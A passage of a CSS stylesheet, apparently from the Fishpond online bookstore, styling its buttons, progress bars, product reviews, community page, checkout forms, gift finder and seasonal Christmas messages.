  position: relative;
  overflow: hidden;
}

/* progress bar on the buttons */
.flat-button .loading-container {
  display: none;
}

.flat-button.progress-fishpond-btn .loading-container {
  display: inline-block;
  cursor: default;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  top: 0;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
  font-size: 16px;
}

@-webkit-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.flat-button .loading-container .progress-bar {
  height: 100%;
  color: #fff;
  text-align: center;
  background-color: #888;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.flat-button .loading-container .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-fish 2s linear infinite;
  -o-animation: progress-bar-fish 2s linear infinite;
  animation: progress-bar-fish 2s linear infinite;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
}

.flat-button.small .loading-container {
  line-height: 1.8em;
}

.helpdesk_search_term {
  margin-left: 55px;
  line-height: 24px;
  display: inline-block;
  vertical-align: bottom;
}

input[name="helpdesk_search_term"] {
  padding: 4px 5px 5px 5px !Important;
}

input[name="customer_friend"] {
  padding: 4px 5px 5px 5px !Important;
  vertical-align: top;
}

input.date-pick {
  font-size: 10pt;
  height: 28px;
  vertical-align: top;
  margin-bottom: 0;
  padding: 0 8px;
}

.buynow {
  min-width: 140px;
}

.buynow .flat-button {
  border-collapse: collapse;
  width: 135px;
}

.buynow .flat-button.blue.small .flat-text {
  height: 28px;
  font-size: 16px;
}

.account-history-info #order_products .flat-button.blue.small .flat-text {
  height: 24px;
  font-size: 14px;
}

.flat-button span:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.flat-button span:last-child,
.flat-button.loading-on-click span:nth-last-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.flat-button .flat-icon {
  vertical-align: middle;
}

.flat-button .flat-text {
  color: #fff;
  width: auto;
  vertical-align: middle;
  transition: background 0.6s ease;
  font-weight: normal;
}

.flat-button.big .flat-text {
  height: 72px;
  font-size: 24px;
  padding: 0 38px;
}

.flat-button.medium .flat-text {
  height: 38px;
  font-size: 16px;
  padding: 0 15px;
  line-height: 10px;
  min-width: 65px;
  text-align: center;
}

.more_options_container .flat-button {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.filter-button .flat-button.blue.small .flat-text {
  height: 32px !Important;
  font-size: 16px;
}


.productSearch-buy-button-container #cart_quantity .flat-button {
  margin-top: 0 !Important;
}

.product-right #cart_quantity .flat-button {
  margin-top: 2px !Important;
}

.save-cart-block {
  padding-left: 161px;
}

.sellyour_form_wr .flat-button {
  vertical-align: middle;
}

#page_search .flat-button,
#page_search select {
  vertical-align: top;
}

#page_search .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  min-width: inherit;
  line-height: 26px;
}

#enquiry-field-group .flat-button.medium .flat-text {
  height: 28px;
  padding: 0 10px;
}

#helpdesk_content .mainSection .button_right {
  margin-top: 19px;
}

.helpdesklayout div.form div {
  margin-top: 3px;
}

.productSearch-buy-button-container a.flat-button {
  margin-bottom: 10px;
  display: block;
}

dl.status dd .flat-button {
  display: inline-block;
}

.productSearch-buy-button-container a.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
}

#helpdesk_search .flat-button {
  display: inline-block;
}

#helpdesk_search .flat-button.small .flat-text {
  height: 28px;
  line-height: 9px;
}

#sellerVacations div {
  padding: 4px;
  vertical-align: middle;
  background: #fff;
  border-bottom: 1px #d4d4d4 solid;
}

#sellerVacations div p {
  float: left;
  width: 265px;
  margin: 0;
  line-height: 30px;
  vertical-align: top;
  display: inline-block;
}

#sellerVacations div a {
  height: 28px;
  line-height: 9px;
}

#helpdesk_search input {
  padding: 5px 5px 6px;
  margin-right: 10px;
  margin-left: 20px;
}

.button_left_flat {
  margin-left: 15px;
}

#feedback .flat-button {
  margin: 5px 0 12px 15px;
  display: inline-block;
  line-height: 12px;
}

#feedback .flat-button .flat-text {
  height: 30px;
}

#quote_me {
  margin: 15px 0;
}

.form-buttons-holder .flat-button {
  margin-left: 124px ;
}

#button1 .flat-button.medium .flat-icon {
  background-position: 0 8px;
}

#tell_a_friend .flat-button.medium .flat-text,
#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-text,
.tell-a-friend .flat-button.small .flat-icon {
  height: 28px;
}

#tell_a_friend .flat-button.small .flat-icon.tell-friend,
.tell-a-friend .flat-button.small .flat-icon.tell-friend {
  background-position: 2px -155px;
}

#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-icon {
  background-size: 85%;
}

.column-right .flat-button.medium .flat-text {
  font-weight: normal !Important;
}

.column-right #cart_quantity {
  margin-bottom: 16px;
}

#checkoutBtnColumn .flat-button.blue {
  margin: 0;
  float: right;
}

.productSearch-button {
  min-width: 192px;
}

.price-box-deals .buy-area .productSpecialPrice {
  padding-bottom: 0 !Important;
}

.price-box-deals .flat-button.medium .flat-text {
  font-size: 16px;
}

.price-box-deals .flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
  background-position: 2px 9px !Important;
}

.no-icons-wr .flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#url-element {
  margin-bottom: 10px;
}

.wr_back {
  margin-top: 15px;
}

.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
  padding: 0 15px;
}

.flat-button.big .flat-icon {
  height: 72px;
  padding: 0 40px;
}

.flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button.small .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button .flat-icon,
.flat-button .flat-text {
  display: table-cell;
}

.flat-button .flat-icon {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/sprite_flat_buttons_2.png');
  background-repeat: no-repeat;
}

.flat-button.medium .flat-icon {
  background-size: 100%;
}

.flat-button.small .flat-icon {
  background-size: 100%;
}

.flat-button.green .flat-icon {
  background-color: #4da01c;
}

.flat-button.green .flat-text {
  background-color: #5dc623;
}

.flat-button.blue .flat-icon {
  background-color: #3057b2;
}

.flat-button.blue .flat-text {
  background-color: #4179e8;
}

.flat-button.orange .flat-icon {
  background-color: #bb4d02;
}

.flat-button.orange .flat-text {
  background-color: #f60;
}

.flat-button.gray .flat-icon {
  background-color: #4d4d4d;
}

.flat-button.gray .flat-text {
  background-color: #808080;
}

.flat-button:hover {
  cursor: pointer;
  text-decoration: none;
}

.flat-button.green:hover .flat-text {
  background: #53b21e;
}

.flat-button.blue:hover .flat-text {
  background: #3066d1;
}

.flat-button.orange:hover .flat-text {
  background: #e35c02;
}

.flat-button.gray:hover .flat-text {
  background: #666;
}

.flat-button.big .flat-icon.add-to-cart {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.add-to-cart {
  background-position: 2px 9px;
}

.flat-button.small .flat-icon.add-to-cart {
  background-position: 2px 10px;
}

.flat-button.big .flat-icon.buy-together {
  background-position: 10px -66px;
}

.flat-button.medium .flat-icon.buy-together {
  background-position: 2px -49px;
}

.flat-button.small .flat-icon.buy-together {
  background-position: 2px -47px;
}

.flat-button.big .flat-icon.continue-shopping {
  background-position: 9px -172px;
}

.flat-button.medium .flat-icon.continue-shopping {
  background-position: 0 -149px;
}

.flat-button.small .flat-icon.continue-shopping {
  background-position: 0 -116px;
}

.flat-button.big .flat-icon.update {
  background-position: 9px -470px;
}

.flat-button.medium .flat-icon.update {
  background-position: 0 -398px;
}

.flat-button.small .flat-icon.update {
  background-position: 0 -308px;
}

.flat-button.big .flat-icon.checkout {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.checkout {
  background-position: 2px 8px;
}

.flat-button.small .flat-icon.checkout {
  background-position: 2px 9px;
}

.flat-button.big .flat-icon.sell-yours {
  background-position: 9px -372px;
}

.flat-button.medium .flat-icon.sell-yours {
  background-position: -1px -316px;
}

.flat-button.small .flat-icon.sell-yours {
  background-position: -1px -244px;
}

.flat-button.medium .flat-icon.tell-friend {
  background-position: 0 -180px;
}

.flat-button.big .flat-icon.continue {
  background-position: 9px -744px;
}

.flat-button.medium .flat-icon.continue {
  background-position: 0 -484px;
}

.flat-button.small .flat-icon.continue {
  background-position: 0 -483px;
}

.flat-button.big .flat-icon.back {
  background-position: 10px -742px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.medium .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.small .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

.flat-button.small .flat-icon.add-to-wishlist {
  background-position: 1px -372px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

.margin-top-20 {
  margin-top: 20px;
}

.padding-left-15 {
  padding-left: 15px !important;
}

/* product reviews start */
.review-header {
  display: flex;
  margin-bottom: 20px;
  align-items: center;
}

.review-header-column-left {
  display: flex;
  min-width: 200px;
}

.review-header-count {
  font-size: 1.3em;
  font-weight: bold;
  align-items: center;
  display: flex;
}

.review-order-link,
.review-order-link:visited {
  margin-right: 40px;
  font-size: 1.3em;
  color: #3361e3;
}

.review-order-link.link-active,
.review-order-link.link-active:visited {
  color: black;
  font-weight: bold;
  pointer-events: none;
}

.review-main {
  display: flex;
}

.review-column-left {
  width: 200px;
  min-width: 200px;
  padding-right: 20px;
  box-sizing: border-box;
}

.review-column-left.mobile {
  position: absolute;
  left: 0;
  top: 30px;
  background-color: #fff;
  box-shadow: 1px 2px 4px 1px #ccc;
  display: none;
  padding-bottom: 20px;
}

.review-column-right {
  width: 100%;
}

.review-filter-row {
  cursor: pointer;
  margin-bottom: 1px;
}

.review-filter-row .filter-item {
  display: flex;
  align-items: flex-end;
  padding: 13px 20px 13px 0;
}

.review-filter-row .filter-item-bar-row {
  position: relative;
  top: -5px;
  padding-right: 10px;
  padding-left: 10px;
  box-sizing: border-box;
}

.review-filter-row .filter-item-bar-row .bar-inactive {
  width: 84%;
  position: absolute;
  background-color: lightgray;
  height: 2px;
}

.review-filter-row .filter-item-bar-row .bar-active {
  top: 0;
  position: absolute;
  background-color: #3361e3;
  height: 2px;
}

.review-filter-row .filter-item .filter-item-column-left {
  padding-left: 15px;
}

.review-filter-row {
  color: black;
}

.review-filter-row.filter-active,
.review-filter-row:hover {
  background-color: #53b21e;
  color: white;
}

.review-filter-row.no-reviews {
  pointer-events: none;
  color: lightgray;
}

.filter-item-column-stars {
  color: gray;
}

.review-filter-row.no-reviews .filter-item-column-stars {
  color: lightgray;
}

.review-filter-row.filter-active .filter-item-column-stars,
.review-filter-row:hover .filter-item-column-stars {
  color: white;
}

.review-list-item {
  margin-bottom: 30px;
}

.review-list-item-header {
  margin-bottom: 15px;
  align-items: center;
}

.review-list-item-header-rating {
  color: #3361e3;
  font-size: 1.3em;
  padding-right: 20px;
}

.review-list-item-header-customer {
  color: #5c5c5c;
  font-size: 0.95em;
}

.review-list-item-header-feedback {
  color: #5c5c5c;
  display: flex;
  align-items: center;
}

.review-list-item-content-text {
  line-height: 1.2;
  max-width: 700px;
}

.review-list-item-header-feedback .review-feedback-buttons {
  display: flex;
  align-items: center;
  font-size: 1.4em;
  width: 60px;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button {
  margin-right: 10px;
  cursor: pointer;
  transition: color 0.3s ease;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button:hover {
  color: #3361e3;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-loader {
  display: none;
}

.review-list-item-header-feedback .review-feedback-rank {
  padding: 4px 15px 3px 5px;
  font-size: 1.2em;
}

.review-list-item-header-feedback .review-feedback-rank.positive {
  color: #53b21e;
}

.review-list-item-header-feedback .review-feedback-rank.negative {
  color: red;
}

.review-list-item-header-feedback .review-feedback-title {
  color: #3361e3;
  font-size: 1.2em;
}

.review-loading {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -100;
  position: absolute;
  padding: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
}

#c-review {
  position: relative;
  margin-top: 20px;
}

.review-load-more {
  font-size: 1.2em;
  text-align: center;
}

.review-load-more a:visited {
  color: #3361e3;
}

.review-header-controls-mobile {
  padding-left: 10px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.review-header-controls-mobile a {
  margin-top: 5px;
  margin-bottom: 5px;
  display: block;
}

.review-open-panel-icon {
  border: 1px solid #8c8c8c;
  border-radius: 3px;
  font-size: 24px;
  min-width: 40px;
  color: #8c8c8c;
  text-align: center;
  margin-right: 20px;
  cursor: pointer;
}

.review-open-panel-icon.active {
  border: 1px solid #3361e3;
  color: #3361e3;
}

/* product reviews end */

/* start css for community page */

.comm_wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  text-align: center;
}

.comm_wrapper .row-comm {
  width: 100%;
  margin: 20px 0;
}

.comm_wrapper .wrapp-info {
  position: relative;
  display: inline-block;
  margin: 0;
  width: 30%;
  overflow: hidden;
  border: 2px solid #eee;
  -webkit-transition-property: border;
  -moz-transition-property: border;
  -o-transition-property: border;
  transition-property: border;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:nth-child(2) {
  margin-left: 2%;
  margin-right: 2%;
}

.comm_wrapper .wrapp-info .img-cover {
  width: 100%;
  height: 100%;
  min-height: 300px;
  display: inline-block;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #fff;
}

.comm_wrapper .wrapp-info .wrapp-text {
  padding: 0 20px;
  color: #000;
  background: #fff;
  height: 300px;
  vertical-align: middle;
  display: table-cell;
  position: absolute;
  top: -330px;
  opacity: 0;
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  transition-property: top;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:hover {
  border: 2px solid #2760c9;
}

.comm_wrapper .wrapp-info:hover .wrapp-text {
  opacity: 0.95;
  top: 0;
}

.comm_wrapper .wrapp-text-inner {
  padding-top: 12px;
}

.comm_wrapper .wrapp-text p {
  font-size: 13px;
  text-align: left;
}

.comm_wrapper .wrapp-text h3 {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
}

.comm_wrapper .wrapp-text a {
  color: #3361e3;
  text-decoration: none;
}

.comm_wrapper .wrapp-text a:hover {
  color: #f60;
  text-decoration: underline;
}

.comm_wrapper .img-cover.daff-day {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/daffodil_day.jpg');
}

.comm_wrapper .img-cover.eat-lunch {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/eat-my-lunch.jpg');
}

.comm_wrapper .img-cover.rescuehelicopter {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/rescuehelicopter.jpg');
}

.comm_wrapper .img-cover.tatara-hospis {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tatara-hospis.jpg');
}

.comm_wrapper .img-cover.cancer-research {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/cancer-research.jpg');
}

.comm_wrapper .img-cover.envelopes {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/envelopes.jpg');
}

.ui-autocomplete {
  width: 0;
  text-align: left;
  border: 1px solid black;
  z-index: 20 !important;
}

.ui-autocomplete .ui-state-hover {
  background-image: url('https://cdn-w.fishpond.com/h_backdrop.png');
  background-color: #0e7ceb;
  border-color: #0e7ceb;
  color: #fff;
}

.ui-autocomplete .ui-menu-item {
  font-weight: normal;
  font-size: 1.2em;
  word-spacing: normal;
}

/* end css for community page */

.review-img-lnk {
  padding: 10px 0;
  display: inline-block;
  clear: both;
}

#quote_me {
  margin: 0;
}

.purchase-orders-filter .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  padding: 0 15px;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 262px !important;
  top: 6px !important;
}

dl.zend_form dt label {
  line-height: 26px;
}

.gift-finder dl.zend_form dt label {
  line-height: inherit;
}

.side_list .i {
  overflow: inherit !important;
  width: 48px !important;
}

#content {
  padding: 0 14px;
}

.box .amount {
  padding: 0 5px !important;
}

.box h3 {
  height: inherit !important;
  font-weight: bold;
}

.g-recaptcha[data-text]:empty::before {
  content: attr(data-text);
  color: red;
}

#product_review_recaptcha {
  margin-bottom: 5px;
}

form#address .button_left {
  padding-left: 204px;
}

form#address .helpBox {
  padding: 5px 26px;
}

#cart_quantity {
  overflow: inherit;
}

@-moz-document url-prefix() {
  select {
    -webkit-appearance: none;
    background-repeat: no-repeat;
    background-image: url('[data-uri]');
    background-position: 96% 50%;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    -ms-appearance: none;
    appearance: none !important;
    padding: 3px 20px 4px 0;
    height: inherit;
  }

  #bnz_cc_expires_month,
  #bnz_cc_expires_year {
    background-position: 88% 50%;
    padding: 3px 20px 4px 4px;
  }

  select::-ms-expand {
    display: none;
  }
}

.page-checkout #bar {
  display: none;
}

.page-checkout #header_body .left {
  float: none;
}

.page-checkout #logo {
  background-position: 0 8px !Important;
}

.page-checkout #header {
  padding-right: 18px;
  padding-left: 18px;
}

/* product finder page */

.product-finder form.styled {
  display: block;
  margin: 0;
  width: 350px;
}

.product-finder form.styled input,
.product-finder form.styled select,
.product-finder form.styled textarea {
  max-width: 325px;
  width: 325px;
}

.product-finder #submit-element {
  text-align: left;
  margin: 10px 0;
}

form.styled.edit-gift-voucher input[type="radio"] {
  margin: 0 8px;
  vertical-align: middle;
}

.wrap_login_ebay {
  position: relative;
}

.img_login_ebay {
  display: inline-block;
  padding-right: 12px;
  vertical-align: bottom;
}

.img_login_ebay img {
  width: 650px;
}

.form_login_ebay {
  display: inline-block;
  vertical-align: bottom;
}

.form_login_ebay form.styled fieldset {
  margin-bottom: -2px;
}

/* Fix ebay login page for iPad */
@media only screen and (max-width: 1115px) {
  .img_login_ebay img {
    width: 550px;
  }
}

@media only screen and (max-device-width: 768px) {
  #cart {
    right: 10px !Important;
  }
}

/* Style Sheet for Xmas Orange Message on Browse/Product pages */
.xmas-small,
.xmas-big,
.xmas-small a,
.xmas-big a {
  width: 125px;
  height: 40px;
  font-size: 13px;
  line-height: 14px;
  color: #f60;
}

.xmas-small {
  padding: 9px 0 0 45px;
  margin: 0 0 -9px 10px;
  float: right;
}

.xmas-big {
  padding: 9px 0 0 45px;
  margin: 0;
}

.xmas-box {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-box-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-e-gift-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift a {
  text-decoration: underline !Important;
}

.xmas-e-gift a:hover {
  text-decoration: none !Important;
}

* html .xmas-e-gift-small,
* html .xmas-e-gift-big,
* html .xmas-box-small,
* html .xmas-box-big {
  width: 125px;
  height: 49px;
}

.image-search-loading {
  height: 300px;
  background: url('//cdn-w.fishpond.co.nz/fp_uploads/site_images/spinner-eclipse-200x200.gif') no-repeat center;
}




/* End of Xmas Orange Message on Browse/Product pages */

﻿ /* DESKTOP CSS STYLES */
body {
  min-width: 1024px;
}

#header {
  width: auto;
  margin: 0 auto;
  height: 152px;
  padding-right: 18px;
}

form.styled label {
  width: 175px;
}

    


form.styled .hint,
form.styled button {
  margin-left: 180px;
}

form.styled button.flat-button {
  margin-left: 0;
}

* html form.styled .hint {
  margin-left: 170px;
}

form#manage_pricing_rules .hint {
  margin-left: 50px;
}

* html form.styled button {
  margin-left: 170px;
}

form#add_ba_form button {
  margin-left: 202px;
}

* form#add_ba_form button {
  margin-left: 170px;
}

form#delete_ba button {
  margin-left: 0;
}

* form#delete_ba button {
  margin-left: 0;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"]::-webkit-file-upload-button,
button {
  -webkit-appearance: none;
}

.white,
a.white,
a.white:hover {
  color: #fff;
}

.centered {
  text-align: center;
}

.pict-left {
  float: left;
  clear: left;
  margin-right: 10px;
  display: inline;
}

.account .pict-left {
  margin-right: 30px;
}

.pict-right {
  float: right;
  clear: right;
  margin-left: 10px;
  display: inline;
}

.button_left {
  clear: left;
  margin-right: 10px;
  margin-top: 25px;
}

.button_right {
  float: right;
  clear: right;
  margin-left: 10px;
}

.larger {
  font-size: 1.4em;
}

.css-arrow {
  border: 5px solid #fff;
  width: 0;
  height: 0;
  font-size: 0;
}

.css-arrow.right {
  border-left-color: #000;
  border-right: none;
}

.css-arrow.down {
  border-top-color: #000;
  border-bottom: none;
}

#header_body,
#content {
  position: relative;
  text-align: left;
}

#content {
  position: relative;
  margin: 0 auto;
  padding-top: 25px;
  z-index: 1;
}

#header_body {
  margin: 0 auto;
  max-width: 1100px;
  height: auto;
  position: relative;
  min-width: 980px;
}

#bar {
  position: relative;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  height: 54px;
  border-bottom: 1px solid #e2e2e2;
  background: #f6f6f6;
  z-index: 12;
}

html {
  -webkit-text-size-adjust: none;
}

#light,
#back,
#light .content {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 700;
}

#back {
  background: #000;
  opacity: 0.65;
  filter: alpha(opacity=65);
}

#light .content span {
  background: #fff;
  cursor: pointer;
  display: inline-block;
  display: table;
  margin: 4em auto;
  width: 300px;
  padding: 2em;
}

#light .content .close {
  display: block;
  font-weight: 700;
  padding: 1em 2em;
  width: 300px;
  text-align: right;
}

#content.shrink table {
  padding-left: 22px;
}

#content.shrink table table {
  padding: 0;
}

#log_off {
  position: absolute;
  right: 15px;
  top: 7px;
}

#log_off a:hover,
#log_off a:hover {
  color: #ebe7d8;
  text-decoration: none;
}

#log_off a,
#log_off a {
  color: #fff;
}

#account {
  display: inline;
  font-weight: 700;
  position: absolute;
  right: 1.8em;
  top: 1.3em;
}

.account #right {
  margin-top: 0;
}

.account #left_hand_nav {
  display: none;
}

#cart_button {
  display: none;
}

#buy {
  color: #fff;
  left: 250px;
  position: absolute;
  text-align: left;
  top: 25px;
  width: 500px;
}

.page-checkout #buy {
  top: 25px;
  width: 540px;
}

#line h1,
#line #title {
  font-family: 'montserratregular';
  margin: 0;
  font-size: 23px !important;
}

#line a {
  color: #fff;
  text-decoration: none;
  font-family: 'montserratbold';
}

#line a u {
  text-decoration: none;
}

#line a:hover .g {
  text-decoration: underline;
}

#line a:hover {
  color: #f60;
}

#line .sl,
#line #count {
  margin: -0.5em 0 0.4em;
}

#line .sl {
  margin-bottom: 0;
}

#line .tf {
  font-family: Georgia;
  font-size: 1.25em;
  line-height: 0;
}

#header_body .left {
  margin: 0 0 0 6px;
  float: left;
  position: relative;
  height: 98px;
}

#header_body .right {
  width: 180px;
  float: right;
}

.advancedSearchHeading h1 {
  font-size: 26px;
}

.mobile-only {
  display: none;
}

.images-block {
  text-align: center;
  overflow: hidden;
}

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

#checkout_payment label {
  padding: 0 1em 0 0.2em;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

.checkout_heading {
  font-size: 18pt;
  line-height: 1.5em;
  margin: 0;
}

.checkout_error {
  background: #f60;
  border: 1px solid black;
  font-size: 1.1em;
  padding: 5px;
}

.checkout_progress_bar {
  margin: 5px 0;
}

#checkout_coupon_info tr {
  display: block;
  margin: 10px 0 0;
}

.gift-finder-page #sex-label {
  margin-top: 10px;
}

.gift-finder-page {
  padding: 20px;
  min-height: 214px;
  border-radius: 6px;
  border: 2px solid #d7d7d5;
  background-image: url('https://cdn-w.fishpond.com/gift-finder.png');
  background-color: #fefce3;
  background-position: 652px 5px;
  background-repeat: no-repeat;
}

.gift-finder-page .gift-finder input#submit {
  background-image: url('https://cdn-w.fishpond.com/btn-submit.gif');
  width: 102px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.gift-finder-page .gift-finder input#submit:hover {
  background-position: 103px 0;
}

a.change_selection_btn {
  background-image: url('{$image_url}btn-change-selection.png');
  width: 209px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

a.change_selection_btn:hover {
  background-position: 209px 0;
}

.checkout-success.gift-finder {
  background-color: #fefce3;
  border: 2px solid #d7d7d5;
  padding: 10px;
  border-radius: 10px;
}

.checkout-success.gift-finder p {
  margin-top: 0;
}

.checkout-success.gift-finder select {
  width: 100px;
  background: #f1f1f1;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eee), color-stop(0.5, #f6f6f6), color-stop(0.8, #fff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #aaa;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  display: block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  color: #444;
  text-decoration: none;
  padding: 2px 4px;
}

